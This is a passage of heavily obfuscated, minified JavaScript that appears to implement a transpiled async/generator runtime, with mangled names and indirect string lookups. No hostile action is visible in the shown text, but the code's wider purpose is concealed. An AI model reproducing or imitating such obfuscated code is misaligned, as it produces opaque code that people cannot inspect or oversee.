K54=x6(this[Wv()[XM(KM)](vD,Dl,Np4)][TM()[Zc(Ih)].call(null,IX,RM,IM,wL)],F6);pC(K54,Ih);--K54){var I14=this[Wv()[XM(KM)](f0,Dl,Np4)][K54];if(X8(I14[X8(typeof D6()[G6(Ev)],hC('',[][[]]))?D6()[G6(Rk)](Zk,NJ,fh,Bh4):D6()[G6(V8)](Gm(F6),YS,Gm({}),J44)],MW4)){var xd4;return this[TM()[Zc(H0)](Zl,Dd,bE,fk)](I14[wx()[sz(b8)](PQ4,sx)],I14[xd()[rB(Jl)](Cl4,Hg4,qd,f8,tX,w9)]),wX4(I14),wv.pop(),xd4=xx4,xd4;}}wv.pop();},Tc(typeof WK()[GB(F6)],'undefined')?WK()[GB(Rk)](Sk,zK,Av,zJ):WK()[GB(K8)](wb,tW4,Kc,OS),function HW4(Hw4){wv.push(sS);for(var gS4=x6(this[X8(typeof Wv()[XM(wL)],hC([],[][[]]))?Wv()[XM(K8)](f8,mJ,Hz):Wv()[XM(KM)].apply(null,[tk,Dl,Cj])][TM()[Zc(Ih)](nk,f8,Ik,wL)],F6);pC(gS4,Ih);--gS4){var Er4=this[Wv()[XM(KM)](Gm(Ih),Dl,Cj)][gS4];if(X8(Er4[ES()[Fw(Ev)](YY,Ll4,jR,Zk,GD,xv)],Hw4)){var Sr4=Er4[wx()[sz(b8)](PQ4,Cd)];if(X8(S9()[O0(vD)](gR,Gm(F6),qU),Sr4[g6()[BU(IY)](wL,dq,Vg)])){var vJ4=Sr4[Tc(typeof S9()[O0(b8)],hC('',[][[]]))?S9()[O0(A8)](cQ,nk,Wr):S9()[O0(Sk)].call(null,tk,Gm(Ih),LB4)];wX4(Er4);}var nX4;return wv.pop(),nX4=vJ4,nX4;}}throw new (c3[Tc(typeof wx()[sz(g9)],'undefined')?wx()[sz(nR)](n1,cT):wx()[sz(Zk)].apply(null,[Hw,gl4])])(g6()[BU(Rv)].apply(null,[LJ,Vm,f0]));},wx()[sz(T0)](Sk,Ch),function lt4(Or4,Pt4,bP4){wv.push(mC);this[wx()[sz(V8)].apply(null,[Yd,jw])]=pR(Zq,[wx()[sz(f8)](p8,sG),TA4(Or4),X8(typeof TM()[Zc(NC)],hC('',[][[]]))?TM()[Zc(Jl)](Dl,fL,BZ4,Bt):TM()[Zc(b8)](nk,fL,xc,T74),Pt4,S9()[O0(TR)].call(null,nJ4,Gm([]),b8),bP4]);X8(Tc(typeof wx()[sz(qU)],hC([],[][[]]))?wx()[sz(TR)](Rk,Bz):wx()[sz(Zk)](Tx,WS),this[TM()[Zc(Zm)].apply(null,[NL,Gm(Gm(Ih)),vk,GO4])])&&(this[X8(typeof S9()[O0(qd)],hC('',[][[]]))?S9()[O0(Sk)].apply(null,[GW4,TR,bx]):S9()[O0(A8)].call(null,cR4,FK,Wr)]=DJ4);var tb4;return wv.pop(),tb4=xx4,tb4;}]);var zb4;return wv.pop(),zb4=OB4,zb4;};var cd4=function(qJ4){"@babel/helpers - typeof";wv.push(HX);cd4=Dc(wx()[sz(Dd)](H5,dI),typeof c3[S9()[O0(TL)](B1,T0,f0)])&&Dc(TM()[Zc(p8)](Jl,rk,c6,tk),typeof c3[S9()[O0(TL)](B1,X6,f0)][Tc(typeof wx()[sz(kh)],'undefined')?wx()[sz(f8)].call(null,p8,Sl):wx()[sz(Zk)].call(null,Rt,nl)])?function(Ar4){return pJ4.apply(this,[dp,arguments]);}:function(KK4){return pJ4.apply(this,[xQ,arguments]);};var tP4;return wv.pop(),tP4=cd4(qJ4),tP4;};var Z94=function(){"use strict";var Zw4=function(gX4,hd4,vd4){return x94.apply(this,[J2,arguments]);};var nS4=function(Qx4,fb4,dY4,Nr4){wv.push(fV);var Ej4=fb4&&t5(fb4[g6()[BU(Ih)](qd,q24,Gm(Gm(F6)))],LE4)?fb4:LE4;var qB4=c3[TM()[Zc(Ev)](Gm(Gm([])),wL,HZ4,bC)][g6()[BU(qd)](Hw,th,Gm(Ih))](Ej4[g6()[BU(Ih)](qd,q24,IY)]);var BJ4=new AA4(Nr4||[]);zW4(qB4,wx()[sz(A8)](dS,dE),pR(Zq,[S9()[O0(fL)](E4,Gm(Ih),nl),XE4(Qx4,dY4,BJ4)]));var gK4;return wv.pop(),gK4=qB4,gK4;};var LE4=function(){};var lW4=function(){};var dK4=function(){};var Xt4=function(Rt4,HP4){wv.push(Fk);function Q14(BK4,AE4,zr4,rW4){wv.push(m5);var YX4=mr4(DH,[Rt4[BK4],Rt4,AE4]);if(Tc(S9()[O0(vD)].apply(null,[R9,tk,qU]),YX4[g6()[BU(IY)](wL,rR,p8)])){var tt4=YX4[S9()[O0(A8)].apply(null,[Y9,IY,Wr])],TX4=tt4[S9()[O0(fL)](vM,Hw,nl)];var wS4;return wS4=TX4&&Dc(Tc(typeof l0()[Hc(K8)],hC(TM()[Zc(qd)].apply(null,[Gm({}),Gm(Gm(F6)),RF,OD]),[][[]]))?l0()[Hc(mY)](Zk,Dd,OP,YY):l0()[Hc(F6)](G94,Rv,rW,DU),cd4(TX4))&&mS4.call(TX4,X8(typeof D6()[G6(Zm)],hC([],[][[]]))?D6()[G6(Rk)](nA,dL4,TL,LJ4):D6()[G6(vD)](Im,Dm,Gm(Gm(F6)),sb))?HP4[Tc(typeof wx()[sz(Zk)],hC('',[][[]]))?wx()[sz(Xj)].call(null,V1,lM):wx()[sz(Zk)](Rk,W84)](TX4[D6()[G6(vD)](Gm(Gm([])),Dm,W9,sb)])[Tc(typeof TM()[Zc(W1)],hC([],[][[]]))?TM()[Zc(nk)](LJ,nA,Cc,mC):TM()[Zc(Jl)](mC,Im,lK,Sx)](function(tr4){wv.push(pB);Q14(wx()[sz(TR)](Rk,Ud),tr4,zr4,rW4);wv.pop();},function(f54){wv.push(NZ4);Q14(S9()[O0(vD)].apply(null,[Sv4,kh,qU]),f54,zr4,rW4);wv.pop();}):HP4[wx()[sz(Xj)].call(null,V1,lM)](TX4)[TM()[Zc(nk)](nR,QK,Cc,mC)](function(Bt4){wv.push(xw);tt4[S9()[O0(fL)].apply(null,[D0,mC,nl])]=Bt4,zr4(tt4);wv.pop();},function(qX4){wv.push(KX);var Qr4;return Qr4=Q14(Tc(typeof S9()[O0(tk)],hC([],[][[]]))?S9()[O0(vD)](FM4,Zl,qU):S9()[O0(Sk)](Zj4,Gm(Gm({})),X24),qX4,zr4,rW4),wv.pop(),Qr4;}),wv.pop(),wS4;}rW4(YX4[S9()[O0(A8)].apply(null,[Y9,Ev,Wr])]);wv.pop();}var Mr4;zW4(this,X8(typeof wx()[sz(zA)],hC([],[][[]]))?wx()[sz(Zk)].call(null,tw4,HN4):wx()[sz(A8)].apply(null,[dS,qz]),pR(Zq,[S9()[O0(fL)](tK,rk,nl),function kj4(xW4,NY4){var Mt4=function(){return new HP4(function(fA4,WS4){Q14(xW4,NY4,fA4,WS4);});};wv.push(Ev);var Kj4;return Kj4=Mr4=Mr4?Mr4[TM()[Zc(nk)](Gm(Gm(F6)),Xj,TR,mC)](Mt4,Mt4):Mt4(),wv.pop(),Kj4;}]));wv.pop();};var Qw4=function(Dw4){return x94.apply(this,[Yf,arguments]);};var Xr4=function(DB4){return x94.apply(this,[Q2,arguments]);};var AA4=function(bw4){wv.push(SO4);this[Wv()[XM(KM)].call(null,f8,Dl,fj)]=[pR(Zq,[Tc(typeof ES()[Fw(vD)],hC(TM()[Zc(qd)].call(null,Gm(Gm(F6)),Sk,MZ,OD),[][[]]))?ES()[Fw(Ev)](CA,Ll4,jl,Zk,kh,lR):ES()[Fw(Mc)](Ck,Tx,nA,Wt,jl,Gm(F6)),ES()[Fw(Dd)].apply(null,[PM4,zK,XK,Mc,b8,Gm([])])])],bw4[TM()[Zc(V8)](lR,Kv,hm,Ev)](Qw4,this),this[g6()[BU(vD)](Ej,Pj,Q6)](Gm(Ih));wv.pop();};var Ld4=function(cK4){wv.push(Vp4);if(cK4||X8(TM()[Zc(qd)].call(null,K8,Xj,cr,OD),cK4)){var gY4=cK4[Pr4];if(gY4){var O14;return wv.pop(),O14=gY4.call(cK4),O14;}if(Dc(wx()[sz(Dd)](H5,Ug),typeof cK4[wx()[sz(TR)](Rk,vw)])){var qd4;return wv.pop(),qd4=cK4,qd4;}if(Gm(c3[Tc(typeof wx()[sz(YD)],hC('',[][[]]))?wx()[sz(Dl)](pS,NQ):wx()[sz(Zk)].apply(null,[Fg4,UQ4])](cK4[TM()[Zc(Ih)](Gm(Ih),K8,S6,wL)]))){var F54=QD(BO[TM()[Zc(Av)].apply(null,[Q6,Fk,wV,Dl])]()),Aw4=function cX4(){wv.push(OA);for(;Pc(++F54,cK4[TM()[Zc(Ih)].call(null,YD,KM,QH,wL)]);)if(mS4.call(cK4,F54)){var pA4;return cX4[S9()[O0(fL)].call(null,GH,Vg,nl)]=cK4[F54],cX4[X8(typeof D6()[G6(g5)],'undefined')?D6()[G6(Rk)](QK,Ir4,hD,Lb):D6()[G6(p8)].call(null,Sk,AD,Gm(Ih),mK)]=Gm(F6),wv.pop(),pA4=cX4,pA4;}cX4[Tc(typeof S9()[O0(f0)],hC([],[][[]]))?S9()[O0(fL)](GH,Gm({}),nl):S9()[O0(Sk)].apply(null,[fP4,Kc,tK])]=qS4;cX4[D6()[G6(p8)](fL,AD,Gm(Gm(F6)),mK)]=Gm(Ih);var HK4;return wv.pop(),HK4=cX4,HK4;};var Nt4;return Nt4=Aw4[wx()[sz(TR)](Rk,vw)]=Aw4,wv.pop(),Nt4;}}throw new (c3[D6()[G6(Zl)].call(null,YD,Bm,Gm(F6),zA)])(hC(cd4(cK4),xd()[rB(TL)](nE,Br,nR,Gm(Ih),tk,Gm(Gm({})))));};wv.push(Oc4);Z94=function xB4(){return MA4;};var qS4;var MA4={};var P54=c3[TM()[Zc(Ev)](Gm(F6),Gm({}),w04,bC)][g6()[BU(Ih)](qd,F1,mY)];var mS4=P54[g6()[BU(L9)].apply(null,[Dl,x9,w9])];var zW4=c3[Tc(typeof TM()[Zc(RM)],hC('',[][[]]))?TM()[Zc(Ev)].apply(null,[qU,HC,w04,bC]):TM()[Zc(Jl)](V8,G9,U94,gf4)][D6()[G6(nR)].call(null,YD,s9,Hw,fL)]||function(GE4,YY4,dj4){return mr4.apply(this,[TF,arguments]);};var sW4=Dc(wx()[sz(Dd)](H5,Op),typeof c3[S9()[O0(TL)](g44,YD,f0)])?c3[S9()[O0(TL)](g44,Fk,f0)]:{};var Pr4=sW4[wx()[sz(f8)].call(null,p8,dq)]||D6()[G6(IR)](Gm(Gm(Ih)),RR4,L9,bx);var Ct4=sW4[D6()[G6(Ck)](Zm,JK,Dd,nk)]||BC()[xP(Ej)].call(null,Dl,AJ4,Dd,rk,fk);var wd4=sW4[Wv()[XM(Dd)].apply(null,[HC,Rv,fc4])]||g6()[BU(f8)](Kv,XM4,nl);try{var TP4=wv.length;var SJ4=Gm(wf);Zw4({},TM()[Zc(qd)](Gm(F6),T0,YS,OD));}catch(vX4){wv.splice(x6(TP4,F6),Infinity,Oc4);Zw4=function(dX4,B54,RP4){return mr4.apply(this,[xQ,arguments]);};}MA4[ES()[Fw(fL)].apply(null,[QE4,Fc4,H5,Mc,Ev,Gm(Ih)])]=nS4;var hB4=Tc(typeof wx()[sz(Rk)],'undefined')?wx()[sz(vD)](FN4,DD):wx()[sz(Zk)].apply(null,[Bz,jg4]);var c54=TM()[Zc(Xj)](kh,HC,dh,Rk);var sw4=ES()[Fw(L9)](HZ4,lF4,FK,Jl,Sk,kC);var hw4=D6()[G6(A8)](Fk,Gc,IR,LJ);var tx4={};var px4={};Zw4(px4,Pr4,function(){return mr4.apply(this,[YT,arguments]);});var mj4=c3[TM()[Zc(Ev)].apply(null,[qU,Gm(Gm(Ih)),w04,bC])][Tc(typeof BC()[xP(GD)],hC(TM()[Zc(qd)](g9,Rx,YS,OD),[][[]]))?BC()[xP(Jl)](Ej,mc4,Ev,Gm({}),IR):BC()[xP(qd)](V1,wH4,Hs4,Br,Dl)];var Vw4=mj4&&mj4(mj4(Ld4([])));Vw4&&Tc(Vw4,P54)&&mS4.call(Vw4,Pr4)&&(px4=Vw4);var BA4=dK4[g6()[BU(Ih)].call(null,qd,F1,Gm(Ih))]=LE4[g6()[BU(Ih)].apply(null,[qd,F1,g9])]=c3[TM()[Zc(Ev)](Gm([]),FM,w04,bC)][g6()[BU(qd)](Hw,MZ,Gm([]))](px4);function EE4(vB4){wv.push(Mz);[wx()[sz(TR)].apply(null,[Rk,ZA4]),X8(typeof S9()[O0(zY)],hC([],[][[]]))?S9()[O0(Sk)](ht,Im,AH4):S9()[O0(vD)](hn4,Zm,qU),wx()[sz(p8)](J44,FM4)][TM()[Zc(V8)](Hh,Gm(Gm([])),tY,Ev)](function(BS4){Zw4(vB4,BS4,function(ZK4){var TW4;wv.push(BE4);return TW4=this[wx()[sz(A8)](dS,cQ)](BS4,ZK4),wv.pop(),TW4;});});wv.pop();}function XE4(Ur4,PE4,CE4){var QJ4=hB4;return function(q54,CB4){wv.push(L74);if(X8(QJ4,sw4))throw new (c3[wx()[sz(nR)](n1,Vb)])(D6()[G6(TR)](Im,Lz,dJ,wA));if(X8(QJ4,hw4)){if(X8(S9()[O0(vD)].apply(null,[Kr,Ix,qU]),q54))throw CB4;var D54;return D54=pR(Zq,[S9()[O0(fL)].call(null,AQ4,Im,nl),qS4,D6()[G6(p8)](Rv,Jz,Hw,mK),Gm(Ih)]),wv.pop(),D54;}for(CE4[TM()[Zc(Zm)](Gm(Gm(F6)),Gm(Gm({})),Nd,GO4)]=q54,CE4[S9()[O0(A8)](Kh4,jR,Wr)]=CB4;;){var MB4=CE4[wx()[sz(V8)].call(null,Yd,lN4)];if(MB4){var mK4=hS4(MB4,CE4);if(mK4){if(X8(mK4,tx4))continue;var VE4;return wv.pop(),VE4=mK4,VE4;}}if(X8(wx()[sz(TR)].apply(null,[Rk,CX]),CE4[TM()[Zc(Zm)](Fk,H5,Nd,GO4)]))CE4[Wv()[XM(Zm)].call(null,HC,NC,zJ)]=CE4[X8(typeof wx()[sz(zA)],hC([],[][[]]))?wx()[sz(Zk)].call(null,qf4,SG):wx()[sz(nk)].apply(null,[NZ4,Sl])]=CE4[S9()[O0(A8)].call(null,Kh4,H5,Wr)];else if(X8(S9()[O0(vD)](Kr,fk,qU),CE4[TM()[Zc(Zm)](A8,Im,Nd,GO4)])){if(X8(QJ4,hB4))throw QJ4=hw4,CE4[Tc(typeof S9()[O0(Hh)],'undefined')?S9()[O0(A8)](Kh4,qU,Wr):S9()[O0(Sk)](tB,Hh,YP4)];CE4[wx()[sz(Zm)](nk,EB)](CE4[S9()[O0(A8)].apply(null,[Kh4,Zm,Wr])]);}else X8(Tc(typeof wx()[sz(Rv)],'undefined')?wx()[sz(p8)](J44,cA4):wx()[sz(Zk)](wV,jx),CE4[TM()[Zc(Zm)].call(null,p8,Kv,Nd,GO4)])&&CE4[g6()[BU(A8)].apply(null,[LU,LR,Dl])](wx()[sz(p8)](J44,cA4),CE4[S9()[O0(A8)](Kh4,nk,Wr)]);QJ4=sw4;var fd4=mr4(DH,[Ur4,PE4,CE4]);if(X8(Tc(typeof D6()[G6(rk)],'undefined')?D6()[G6(f8)].call(null,IX,dT4,qU,FK):D6()[G6(Rk)](Zl,qU,Gm({}),hT4),fd4[g6()[BU(IY)](wL,vZ4,Gm([]))])){if(QJ4=CE4[D6()[G6(p8)].apply(null,[Kc,Jz,Kc,mK])]?hw4:c54,X8(fd4[S9()[O0(A8)].call(null,Kh4,Ck,Wr)],tx4))continue;var xJ4;return xJ4=pR(Zq,[X8(typeof S9()[O0(Kc)],hC([],[][[]]))?S9()[O0(Sk)](D1,rU,JL4):S9()[O0(fL)].apply(null,[AQ4,Gm(F6),nl]),fd4[S9()[O0(A8)].call(null,Kh4,Jl,Wr)],D6()[G6(p8)](Gm(Gm({})),Jz,mK,mK),CE4[D6()[G6(p8)].apply(null,[lR,Jz,dJ,mK])]]),wv.pop(),xJ4;}X8(S9()[O0(vD)].apply(null,[Kr,TL,qU]),fd4[g6()[BU(IY)](wL,vZ4,xv)])&&(QJ4=hw4,CE4[TM()[Zc(Zm)](Ih,Ck,Nd,GO4)]=S9()[O0(vD)](Kr,Gm(Gm({})),qU),CE4[S9()[O0(A8)](Kh4,W9,Wr)]=fd4[S9()[O0(A8)](Kh4,Nb,Wr)]);}wv.pop();};}function hS4(Bx4,sB4){wv.push(Gh4);var wx4=sB4[TM()[Zc(Zm)].call(null,IX,Av,rh,GO4)];var wb4=Bx4[wx()[sz(f8)](p8,BL)][wx4];if(X8(wb4,qS4)){var Dj4;return sB4[wx()[sz(V8)](Yd,PY)]=null,X8(Tc(typeof S9()[O0(L9)],'undefined')?S9()[O0(vD)].call(null,WE,Gm(Gm(Ih)),qU):S9()[O0(Sk)](dG,Gm(Gm([])),TR),wx4)&&Bx4[wx()[sz(f8)].call(null,p8,BL)][wx()[sz(p8)](J44,EN)]&&(sB4[TM()[Zc(Zm)](Av,Rx,rh,GO4)]=wx()[sz(p8)](J44,EN),sB4[Tc(typeof S9()[O0(HC)],hC([],[][[]]))?S9()[O0(A8)](Np4,rU,Wr):S9()[O0(Sk)].call(null,vr,Gm(Ih),Rv)]=qS4,hS4(Bx4,sB4),X8(S9()[O0(vD)](WE,nk,qU),sB4[TM()[Zc(Zm)](rU,mC,rh,GO4)]))||Tc(wx()[sz(p8)](J44,EN),wx4)&&(sB4[TM()[Zc(Zm)].apply(null,[Sk,Gm([]),rh,GO4])]=S9()[O0(vD)](WE,nA,qU),sB4[S9()[O0(A8)](Np4,KM,Wr)]=new (c3[D6()[G6(Zl)](HC,Hg,Kv,zA)])(hC(hC(TM()[Zc(KM)](b8,jR,tt,Vr),wx4),wx()[sz(KM)].call(null,fx,gv)))),wv.pop(),Dj4=tx4,Dj4;}var rY4=mr4(DH,[wb4,Bx4[wx()[sz(f8)](p8,BL)],sB4[S9()[O0(A8)].apply(null,[Np4,qU,Wr])]]);if(X8(S9()[O0(vD)](WE,Mc,qU),rY4[g6()[BU(IY)](wL,V54,tX)])){var Cj4;return sB4[TM()[Zc(Zm)](Kv,Dd,rh,GO4)]=S9()[O0(vD)].apply(null,[WE,dJ,qU]),sB4[S9()[O0(A8)].apply(null,[Np4,fk,Wr])]=rY4[S9()[O0(A8)].apply(null,[Np4,IX,Wr])],sB4[wx()[sz(V8)](Yd,PY)]=null,wv.pop(),Cj4=tx4,Cj4;}var CJ4=rY4[S9()[O0(A8)](Np4,Br,Wr)];var Td4;return Td4=CJ4?CJ4[D6()[G6(p8)](b8,TC,TL,mK)]?(sB4[Bx4[TM()[Zc(b8)](hD,Gm({}),nh,T74)]]=CJ4[S9()[O0(fL)](dl,nA,nl)],sB4[wx()[sz(TR)].apply(null,[Rk,SJ])]=Bx4[S9()[O0(TR)](Q8,Rk,b8)],Tc(wx()[sz(p8)].call(null,J44,EN),sB4[TM()[Zc(Zm)].call(null,Im,tk,rh,GO4)])&&(sB4[TM()[Zc(Zm)].call(null,LJ,Ar,rh,GO4)]=wx()[sz(TR)].apply(null,[Rk,SJ]),sB4[S9()[O0(A8)].call(null,Np4,Rk,Wr)]=qS4),sB4[wx()[sz(V8)].apply(null,[Yd,PY])]=null,tx4):CJ4:(sB4[TM()[Zc(Zm)](Ar,zY,rh,GO4)]=S9()[O0(vD)].call(null,WE,Zl,qU),sB4[S9()[O0(A8)].apply(null,[Np4,L9,Wr])]=new (c3[X8(typeof D6()[G6(hD)],hC([],[][[]]))?D6()[G6(Rk)].apply(null,[qd,kC,Gm(Gm(Ih)),dc4]):D6()[G6(Zl)](K8,Hg,Ev,zA)])(D6()[G6(Xj)].apply(null,[Mc,Nd,Gm(Ih),fh])),sB4[wx()[sz(V8)](Yd,PY)]=null,tx4),wv.pop(),Td4;}lW4[g6()[BU(Ih)](qd,F1,tX)]=dK4;zW4(BA4,g6()[BU(F6)](TL,td4,GD),pR(Zq,[S9()[O0(fL)].call(null,DF,Gm(F6),nl),dK4,D6()[G6(GD)](rU,CA,Gm(Gm(F6)),IY),Gm(Ih)]));zW4(dK4,g6()[BU(F6)].apply(null,[TL,td4,Xj]),pR(Zq,[S9()[O0(fL)](DF,Gm(Gm(Ih)),nl),lW4,D6()[G6(GD)](Gm({}),CA,NC,IY),Gm(BO[S9()[O0(Dd)](HZ4,rk,lB)]())]));lW4[wx()[sz(Rv)](g9,kv)]=Zw4(dK4,wd4,WK()[GB(TL)].apply(null,[Zl,OU,g9,PX]));MA4[g6()[BU(TR)](n1,lY,Zm)]=function(Ib4){wv.push(Ch4);var Zr4=Dc(wx()[sz(Dd)](H5,gM),typeof Ib4)&&Ib4[g6()[BU(F6)].call(null,TL,Mm4,Gm(Gm(Ih)))];var bj4;return bj4=Gm(Gm(Zr4))&&(X8(Zr4,lW4)||X8(WK()[GB(TL)](Zl,OU,vD,lb),Zr4[wx()[sz(Rv)].call(null,g9,xj)]||Zr4[S9()[O0(Ev)].apply(null,[I3,Rx,wt])])),wv.pop(),bj4;};MA4[S9()[O0(p8)](GY,Zl,VP)]=function(mW4){wv.push(sx);c3[TM()[Zc(Ev)].apply(null,[Gm(Gm(Ih)),tX,AE,bC])][wx()[sz(Kc)](rU,EH4)]?c3[Tc(typeof TM()[Zc(Ev)],'undefined')?TM()[Zc(Ev)](Vg,Gm(F6),AE,bC):TM()[Zc(Jl)](rk,jl,J1,fV)][wx()[sz(Kc)](rU,EH4)](mW4,dK4):(mW4[ES()[Fw(nR)].call(null,NK,xU,Gm(F6),Jl,Rx,Gm(Ih))]=dK4,Zw4(mW4,wd4,Tc(typeof WK()[GB(jR)],hC(TM()[Zc(qd)].apply(null,[qU,Gm([]),fS4,OD]),[][[]]))?WK()[GB(TL)](Zl,OU,Ih,RA):WK()[GB(K8)](XX,q74,X6,hM4)));mW4[g6()[BU(Ih)](qd,kX,f8)]=c3[TM()[Zc(Ev)].apply(null,[g9,mY,AE,bC])][g6()[BU(qd)](Hw,zJ,Gm(Gm(Ih)))](BA4);var RY4;return wv.pop(),RY4=mW4,RY4;};MA4[D6()[G6(nk)](Dd,m5,Gm(Gm(F6)),Ev)]=function(fr4){return mr4.apply(this,[N2,arguments]);};EE4(Xt4[g6()[BU(Ih)].apply(null,[qd,F1,Rx])]);Zw4(Xt4[g6()[BU(Ih)].apply(null,[qd,F1,Gm({})])],Ct4,function(){return mr4.apply(this,[XN,arguments]);});MA4[g6()[BU(p8)](tX,BL,Br)]=Xt4;MA4[X8(typeof D6()[G6(Ix)],'undefined')?D6()[G6(Rk)](p8,mB,Gm(Gm(F6)),LI4):D6()[G6(Zm)](NL,n8,Rv,tk)]=function(SE4,RW4,jB4,fE4,bW4){wv.push(hK);X8(nV(Iw[Mc]),bW4)&&(bW4=c3[BC()[xP(TL)](g24,Nt,Ej,QK,Rk)]);var bE4=new Xt4(nS4(SE4,RW4,jB4,fE4),bW4);var rt4;return rt4=MA4[g6()[BU(TR)].apply(null,[n1,gT4,Gm(Gm([]))])](RW4)?bE4:bE4[wx()[sz(TR)](Rk,GR4)]()[TM()[Zc(nk)](Dd,Dl,YL4,mC)](function(DA4){wv.push(ll4);var zt4;return zt4=DA4[Tc(typeof D6()[G6(tk)],hC([],[][[]]))?D6()[G6(p8)](Gm({}),T6,A8,mK):D6()[G6(Rk)].call(null,IX,nO4,nR,Vs4)]?DA4[S9()[O0(fL)].apply(null,[bj,nR,nl])]:bE4[wx()[sz(TR)](Rk,hH4)](),wv.pop(),zt4;}),wv.pop(),rt4;};EE4(BA4);Zw4(BA4,wd4,g6()[BU(Xj)](P94,L4,mK));Zw4(BA4,Pr4,function(){return mr4.apply(this,[Dn,arguments]);});Zw4(BA4,Tc(typeof l0()[Hc(vD)],hC([],[][[]]))?l0()[Hc(Rk)](qd,fh,HE,rE):l0()[Hc(F6)](ME4,Av,Dw,UE4),function(){return mr4.apply(this,[zF,arguments]);});MA4[BC()[xP(Rk)].apply(null,[Wd,XW,Mc,VP,VP])]=function(bt4){return mr4.apply(this,[dZ,arguments]);};MA4[g6()[BU(V8)](IY,FL,LJ)]=Ld4;AA4[g6()[BU(Ih)](qd,F1,j1)]=pR(Zq,[g6()[BU(F6)].apply(null,[TL,td4,Gm(F6)]),AA4,Tc(typeof g6()[BU(p8)],hC('',[][[]]))?g6()[BU(vD)].call(null,Ej,Om,Gm(F6)):g6()[BU(mY)](F6,Qm,Kv),function GK4(pb4){wv.push(PA);if(this[g6()[BU(nk)].call(null,KM,WM,Kc)]=Ih,this[Tc(typeof wx()[sz(nA)],hC([],[][[]]))?wx()[sz(TR)](Rk,Ab):wx()[sz(Zk)](R5,tB)]=Ih,this[Wv()[XM(Zm)](Fk,NC,tL4)]=this[X8(typeof wx()[sz(Rv)],hC('',[][[]]))?wx()[sz(Zk)](Or,w1):wx()[sz(nk)].call(null,NZ4,C5)]=qS4,this[D6()[G6(p8)](wL,gH4,mC,mK)]=Gm(F6),this[wx()[sz(V8)].call(null,Yd,bP)]=null,this[TM()[Zc(Zm)].call(null,Rx,qd,Pk,GO4)]=wx()[sz(TR)](Rk,Ab),this[S9()[O0(A8)](Hs4,Nb,Wr)]=qS4,this[Wv()[XM(KM)](Jl,Dl,cJ)][TM()[Zc(V8)].call(null,HC,NL,zM,Ev)](Xr4),Gm(pb4))for(var Cr4 in this)X8(WK()[GB(Ih)](F6,Zk,hD,bc4),Cr4[TM()[Zc(TL)](Dd,f8,ZU,nt)](Ih))&&mS4.call(this,Cr4)&&Gm(c3[wx()[sz(Dl)].apply(null,[pS,Ld])](Dm4(Cr4[g6()[BU(Zm)](xA,TD,Ix)](F6))))&&(this[Cr4]=qS4);wv.pop();},g6()[BU(KM)](Zm,lz,fh),function(){return mr4.apply(this,[Eq,arguments]);},wx()[sz(Zm)](nk,Oh),function Nx4(LY4){wv.push(Nx);if(this[D6()[G6(p8)](RM,lS,Fk,mK)])throw LY4;var cj4=this;function Pb4(JB4,HJ4){wv.push(B24);XW4[g6()[BU(IY)].call(null,wL,hT4,TL)]=S9()[O0(vD)](x74,IR,qU);XW4[S9()[O0(A8)].apply(null,[kJ,QK,Wr])]=LY4;cj4[X8(typeof wx()[sz(qd)],hC('',[][[]]))?wx()[sz(Zk)](hv4,lV):wx()[sz(TR)](Rk,tG)]=JB4;HJ4&&(cj4[TM()[Zc(Zm)](Gm(Gm(Ih)),Gm(F6),YR,GO4)]=wx()[sz(TR)].call(null,Rk,tG),cj4[S9()[O0(A8)](kJ,Zk,Wr)]=qS4);var I54;return wv.pop(),I54=Gm(Gm(HJ4)),I54;}for(var Vr4=x6(this[Wv()[XM(KM)](HC,Dl,UW4)][TM()[Zc(Ih)](TR,qU,Rm,wL)],Iw[F6]);pC(Vr4,Iw[Mc]);--Vr4){var RE4=this[Wv()[XM(KM)](Gm(Gm(F6)),Dl,UW4)][Vr4],XW4=RE4[wx()[sz(b8)].apply(null,[PQ4,FI4])];if(X8(ES()[Fw(Dd)].apply(null,[gb,zK,fk,Mc,hD,GD]),RE4[ES()[Fw(Ev)].apply(null,[Fr,Ll4,Dd,Zk,X6,F6])])){var FX4;return FX4=Pb4(Tc(typeof D6()[G6(Q6)],'undefined')?D6()[G6(KM)](wL,JN4,W9,j1):D6()[G6(Rk)](dJ,Xb4,A8,ME4)),wv.pop(),FX4;}if(kN4(RE4[X8(typeof ES()[Fw(Mc)],hC([],[][[]]))?ES()[Fw(Mc)](Vb,L9,tX,FN4,F6,g5):ES()[Fw(Ev)](Fr,Ll4,Vg,Zk,H5,Rk)],this[g6()[BU(nk)](KM,s3,LJ)])){var m54=mS4.call(RE4,TM()[Zc(Dl)].call(null,wL,Yd,pL,zY)),Ht4=mS4.call(RE4,D6()[G6(V8)].apply(null,[nk,q6,b8,J44]));if(m54&&Ht4){if(Pc(this[g6()[BU(nk)](KM,s3,H0)],RE4[TM()[Zc(Dl)](Zk,Gm(Gm({})),pL,zY)])){var CP4;return CP4=Pb4(RE4[TM()[Zc(Dl)].apply(null,[Gm(Gm(Ih)),L9,pL,zY])],Gm(Ih)),wv.pop(),CP4;}if(Pc(this[g6()[BU(nk)].call(null,KM,s3,Gm({}))],RE4[X8(typeof D6()[G6(Ih)],hC([],[][[]]))?D6()[G6(Rk)].call(null,X6,gs4,Gm(Gm({})),fP4):D6()[G6(V8)].call(null,Gm(Gm({})),q6,VP,J44)])){var BW4;return BW4=Pb4(RE4[X8(typeof D6()[G6(jl)],'undefined')?D6()[G6(Rk)].apply(null,[HC,jr4,tk,rz]):D6()[G6(V8)](V8,q6,Gm(Gm(F6)),J44)]),wv.pop(),BW4;}}else if(m54){if(Pc(this[g6()[BU(nk)](KM,s3,kh)],RE4[TM()[Zc(Dl)](Gm(Gm(Ih)),Q6,pL,zY)])){var Jt4;return Jt4=Pb4(RE4[TM()[Zc(Dl)](Zl,fL,pL,zY)],Gm(Ih)),wv.pop(),Jt4;}}else{if(Gm(Ht4))throw new (c3[wx()[sz(nR)].call(null,n1,O24)])(D6()[G6(b8)](Rv,FL,Xj,g9));if(Pc(this[g6()[BU(nk)].call(null,KM,s3,W9)],RE4[D6()[G6(V8)].call(null,mK,q6,fL,J44)])){var cb4;return cb4=Pb4(RE4[X8(typeof D6()[G6(p8)],hC('',[][[]]))?D6()[G6(Rk)](Zl,gs4,nk,NT4):D6()[G6(V8)](Gm(Ih),q6,Gm(F6),J44)]),wv.pop(),cb4;}}}}wv.pop();},X8(typeof g6()[BU(qU)],hC([],[][[]]))?g6()[BU(mY)](jr4,hg4,Q6):g6()[BU(A8)].apply(null,[LU,LM,H0]),function md4(p54,Xj4){wv.push(IJ);for(var 